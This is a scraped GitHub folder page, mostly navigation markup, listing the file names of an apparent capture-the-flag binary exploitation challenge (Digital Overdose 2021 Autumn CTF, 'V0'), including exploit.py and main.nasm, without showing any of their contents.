<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/vital-information-resource-under-siege/PWN-Challenges/refs" cache-key="v0:1633924472.256882" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="dml0YWwtaW5mb3JtYXRpb24tcmVzb3VyY2UtdW5kZXItc2llZ2UvUFdOLUNoYWxsZW5nZXM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/vital-information-resource-under-siege/PWN-Challenges/refs" cache-key="v0:1633924472.256882" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="dml0YWwtaW5mb3JtYXRpb24tcmVzb3VyY2UtdW5kZXItc2llZ2UvUFdOLUNoYWxsZW5nZXM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>PWN-Challenges</span></span></span><span>/</span><span><span>Digital Overdose 2021 Autumn CTF</span></span><span>/</span>V0<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>PWN-Challenges</span></span></span><span>/</span><span><span>Digital Overdose 2021 Autumn CTF</span></span><span>/</span>V0<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/tree-commit/c08cbef15897784cf2d74afc02f370e42d5bed93/Digital%20Overdose%202021%20Autumn%20CTF/V0" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/file-list/main/Digital%20Overdose%202021%20Autumn%20CTF/V0"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Dockerfile</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Makefile</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>flag.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>main</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>main.nasm</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
